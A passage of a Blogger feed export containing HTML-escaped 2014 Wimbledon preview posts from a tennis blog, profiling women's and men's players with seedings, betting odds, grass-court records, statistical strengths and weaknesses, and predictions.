src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbhKV17YwkM_FWExy9I1CF2Um6mnlv9HFrOdXiFfnCm53KUSetTdYsDHQ-33CSswAoHqukb3bp7KWPZ-nf8E67mSNG4w2wC6vCfVzqqauexjdUW7D5pulfPQz5B-E0pUkmkR75BHoI44s\/s1600\/Petkovic.jpg\" height=\"296\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent break point conversion rate, limits break points faced and very strong on second serve\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EPoor break point creation and poor break point save rate\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EShe has done well to come back from injury and had a good run in Paris, but has rarely shown her best tennis at Wimbledon. She pushed Sloane Stephens last year and really should have won that match, but fell just short. Her second serve, break point limitation and break point conversion rate are her best attributes, but despite a slightly above average return game, she struggles to create break point opportunities or to save break points on her own serve. Again, a potentially dangerous opponent on her day, but not likely to really challenge later in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EGarbine Muguruza\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#27\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E28\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER2 (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E10-6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E1-1\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQBjZTKlGOd2iRVsxASG2-uCo42PDRPiLOVKoBCpggK51JQ8uUvDbFzyjKlZUMDo4alI3OAYPNA4rFedx1rspFuCGFG5G2dwg_uZJ5Rsh5FLm-5BlqOYPXHKxHN1qQEMrpXlIUmXVwKA\/s1600\/Muguruza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmQBjZTKlGOd2iRVsxASG2-uCo42PDRPiLOVKoBCpggK51JQ8uUvDbFzyjKlZUMDo4alI3OAYPNA4rFedx1rspFuCGFG5G2dwg_uZJ5Rsh5FLm-5BlqOYPXHKxHN1qQEMrpXlIUmXVwKA\/s1600\/Muguruza.jpg\" height=\"288\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent break point creation\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EAwful break point conversion rate\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EOne of the stars of the French Open, having eliminated Serena Williams and pushing Maria Sharapova to the limit, she will be hoping for another good performance here. She showed glimpses in s-Hertogenbosch last year that she has the game to play on grass and she is now fully-fit having taken time out during the second half of 2013. Her break point creation is world-class in the admittedly small sample of matches, although she struggles to convert those break points. Other than that, her all-round game is solid and she is improving by the week. Probably too soon for her to challenge for the title here, but as she showed in Paris, she has the ability to seriously trouble the top players on any given day.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ETsvetana Pironkova\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;N\/A\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E125\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2010)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E31-22\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E5-5\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcaq320M1dY7Wi0N8Hs4J53PHBcY5z52or59kuTnPpRZYtKZs9Q8BweQ3gglGRCz51AvKycU0tVibJA13HgxRKyCbmCF2FpGT442LoaErqiUB_GbpE6371_HSNNOzYTyGIwCwGCLrgD4\/s1600\/Pironkova.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcaq320M1dY7Wi0N8Hs4J53PHBcY5z52or59kuTnPpRZYtKZs9Q8BweQ3gglGRCz51AvKycU0tVibJA13HgxRKyCbmCF2FpGT442LoaErqiUB_GbpE6371_HSNNOzYTyGIwCwGCLrgD4\/s1600\/Pironkova.jpg\" height=\"292\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EAbove average on first and second serve. Limits break point against her serve and gives away few free points through double faults\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ENo major weaknesses, although wins few free points on aces\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EPironkova is a strange player that only seems to come alive once each year - at Wimbledon. A semi-final in 2010 where she lost to Vera Zvonareva and a quarter-final in 2011 losing to Kvitova showed her ability. She took a set of Sharapova in 2012 and was only beaten by Radwanska last year. She has a very good all-round game with no clear weaknesses and will always be a threat to any player at this tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Sample size for Bouchard is below normal minimum, so radar could be inaccurate\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6902259600305676019\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2014\/06\/2014-ladies-wimbledon-preview.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6902259600305676019"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6902259600305676019"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2014\/06\/2014-ladies-wimbledon-preview.html","title":"2014 Ladies Wimbledon Preview"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHh9CQA4kp1BuI3jhrLthSKqcgyG8NP0ziC5wfmZNcyzfKDy1O8ZugTHRsSGXvApUZ_aXhbYWZSBznPWV7g_QR8NL7CxQQoRMg-FO-Kk8xqN_MVoZ4qrGlWFaJu9ukeE6YHaSA3p67ms\/s72-c\/bartoli.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-3846133795544946478"},"published":{"$t":"2014-06-19T12:26:00.001+02:00"},"updated":{"$t":"2014-06-19T12:26:24.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"preview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wimbledon"}],"title":{"type":"text","$t":"2014 Wimbledon Preview"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\nThe 2014 edition of Wimbledon has the potential to be one of the most open Grand Slams for a long time. With niggling doubts surrounding the traditional big four, the established second tier players sensing weakness and the emergence of a new generation of players, there is an ever growing list of players for whom arguments can be made for challenging for the title.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5c5I2RmWWh6KHy3MDzd3j3_2mUibE4VBPTmbh4kZCKhrBu23fPsxSvYA87dLcaYDy_xPUb9KPZQYw9qyfwm3-0cqkqMxkhbcFYTpWTMrr6Pc9o1Hkj3bL9EYS2GwytDee-g1d3Jh0B9E\/s1600\/murray.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5c5I2RmWWh6KHy3MDzd3j3_2mUibE4VBPTmbh4kZCKhrBu23fPsxSvYA87dLcaYDy_xPUb9KPZQYw9qyfwm3-0cqkqMxkhbcFYTpWTMrr6Pc9o1Hkj3bL9EYS2GwytDee-g1d3Jh0B9E\/s1600\/murray.jpg\" height=\"248\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAndy Murray is the defending champion, but there are plenty of players\u003Cbr \/\u003Eaiming to take his title\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIn this article, I look at 17 players that will be seeded and will be in with a chance of either winning Wimbledon or at least troubling the top players.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ENovak Djokovic\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#1\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds: \u003C\/b\u003E9\/5\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2011)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E57-16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E10-8\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7MzvxNgz8ZtY0l7O6XQehFIeQMCh5omZcBNJSy5d9gDGh8dhwjmxc4zLhj6MV4hMX5eirU_4BC-aecWx_StLoDh3crh9N_j0W1sJzbkFAfUFpVVMl1QPH1kcqh35lPGkdz-4SXRcFhIs\/s1600\/Djokovic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7MzvxNgz8ZtY0l7O6XQehFIeQMCh5omZcBNJSy5d9gDGh8dhwjmxc4zLhj6MV4hMX5eirU_4BC-aecWx_StLoDh3crh9N_j0W1sJzbkFAfUFpVVMl1QPH1kcqh35lPGkdz-4SXRcFhIs\/s1600\/Djokovic.jpg\" height=\"316\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u003C\/b\u003E\u0026nbsp;World-class returning and break point creation\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ENo major weaknesses, although break point conversion and save rates could be improved\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EThe champion in 2011 and a losing finalist last year, it is tough to see Djokovic not going well again. While the rest of the big four have all suffered surprising losses in slams over the past year or so, having reached at least the semi-final in 15 of his last 16 slams. His return game and break point creation is world class, his first and second serves are both above average, but the only slight weakness is an average break point conversion and save rates. In his last three defeats on grass against Murray, Del Potro and Federer, he created a total of 22 break points, but converted just five of them. Against these top players, he needs to be more clinical, particularly given that he was broken 12 times in those three matches. Unless he takes his opportunities, he could find the very best a step too far on this surface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ERafael Nadal\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#2\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E11\/2\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2008, 2010)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E50-14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E16-6\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fTLn-55x8ax4gw3N9pBAMk-ShnhL-_5W4PAL4YXAFpLfJzfIgOcUqmp6e_jtszF7OZo7l5HkrWEEvVEa5qd8Rs19BbRyHb6ycDIpGaICKnHI1CHe7IjJBztd3hwKgiIYOYryqpr727k\/s1600\/Nadal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fTLn-55x8ax4gw3N9pBAMk-ShnhL-_5W4PAL4YXAFpLfJzfIgOcUqmp6e_jtszF7OZo7l5HkrWEEvVEa5qd8Rs19BbRyHb6ycDIpGaICKnHI1CHe7IjJBztd3hwKgiIYOYryqpr727k\/s1600\/Nadal.jpg\" height=\"316\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EWorld-class serve second points won, very good on return and at creating and limiting break points\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003EFew free points through aces and below average break point save rate\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EThe King of Clay has never been entirely at home on grass, but his quality and desire to win this tournament has seen him lift the title on two occasions, winning in for the first time in an epic encounter against Roger Federer. However, he has struggled in recent years, losing to Lukas Rosol and Steve Darcis in the last two years, and was disappointing (albeit justifiably so given the circumstances) in defeat against Dustin Brown in Halle. While only slightly above average behind his first serve, it is his excellent second serve statistics combined with a solid return game that is key to his chances at Wimbledon. As is the case every year, it is dangerous to write Nadal off, but there are certainly better grass court players in the draw.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAndy Murray\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#3\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E4\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E80-23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E18-9\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDV0Fz-B_I5K_fzUvXOGGdoF2p9uMnUwwJh7foKmz-99rJWGRheqKgD7c9p93P0eWT9wcg41ZCDkjJ2ahLAq1GuTp-65sDSH5x-hmTcKb1LsAapPlTF6VbFDI4kr0j5gY4RdQElLmlIm8\/s1600\/Murray.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDV0Fz-B_I5K_fzUvXOGGdoF2p9uMnUwwJh7foKmz-99rJWGRheqKgD7c9p93P0eWT9wcg41ZCDkjJ2ahLAq1GuTp-65sDSH5x-hmTcKb1LsAapPlTF6VbFDI4kr0j5gY4RdQElLmlIm8\/s1600\/Murray.jpg\" height=\"315\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EWorld-class return and break point creation\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003EBelow average break point conversion rate\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EThe defending champion comes to Wimbledon on a 13-match winning run on those hallowed courts, but there are questions facing him in 2014. He is yet to reach a final since his return from surgery late last year, although a good run at Roland Garros should have restored some of the confidence and match fitness that was lacking early in the season. A curious defeat to Radek Stepanek at Queen's should give him time to recover after the French Open and he is sure to be one of the favourites for this title. Arguably the best grass court player in the world, he will fancy his chances against any player in the draw.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ERoger Federer\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#4\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds: \u003C\/b\u003E6\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2003, 2004, 2005, 2006, 2007, 2009, 2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E127-16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E28-8\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pl5FS9TaOcyA8uNbbPIlzNy5svbXq9036h3J3__c6hI9QC9ipmctuI6IfdJR071vn0RlhBd4LL8oR7C0lbZS65Svgvit8YbKnOZ6BJ5LMdXQJe4PIMF58wcRBdU3gYYs2TvfB3Uzqqk\/s1600\/Federer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0pl5FS9TaOcyA8uNbbPIlzNy5svbXq9036h3J3__c6hI9QC9ipmctuI6IfdJR071vn0RlhBd4LL8oR7C0lbZS65Svgvit8YbKnOZ6BJ5LMdXQJe4PIMF58wcRBdU3gYYs2TvfB3Uzqqk\/s1600\/Federer.jpg\" height=\"313\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EWorld class second serve, returning, break point creation, limiting break point on own serve\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003ENo major weaknesses, although break point conversion and save rates could be improved\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EArguably the greatest grass court player there has ever been. His career statistics are simply phenomenal - world class first and second serve, return, break point creation, limiting break points on his own serve, few break points. The only weakness is that his performance on break point has been rather average, which has become more noticeable as the other facets of his game have declined slightly in recent years. He will have been hurt by his defeat to Stakhovsky last year and with just two semi-finals in his last seven slams, it is tempting to write him off. However, if he is going to have one final hurrah, it will be on the grass at Wimbledon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EStanislas Wawrinka\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#5\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E25\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER4 (2008, 2009)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E17-19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E0-4\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYso4ZgMpKZIW-cWeMpXbHxtY1JSomk9nHDdKmlkPgqGVnLqL3n-czwMN6VpfiQ_Wt09T4ShuNAKgRZFTYA56609gTBAdoGbnNptmSiUTtxLGojvlmipQ7F21FELWI59rp0BZym2sLoDc\/s1600\/Wawrinka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYso4ZgMpKZIW-cWeMpXbHxtY1JSomk9nHDdKmlkPgqGVnLqL3n-czwMN6VpfiQ_Wt09T4ShuNAKgRZFTYA56609gTBAdoGbnNptmSiUTtxLGojvlmipQ7F21FELWI59rp0BZym2sLoDc\/s1600\/Wawrinka.jpg\" height=\"302\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003ENo standout strengths, but decent break point creation\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003EToo many double faults and break point conversion is below average\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EHis only warm-up event on grass ended in a semi-final defeat to Grigor Dimitrov after victories against the injured pair of Marinko Matosevic and Marcos Baghdatis. On grass, he has just one career final and is yet to beat a top-20 player in four attempts. Despite winning his first Grand Slam title in Australia, he has struggled since then, and combined with the health scare that has seen him miss training this week, it would be a major surprise to see him go far in this tournament. He is arguably the player that the big four would most like to see in their quarter from the 5-8 seeds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ETomas Berdych\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#6\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E50\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EFinalist 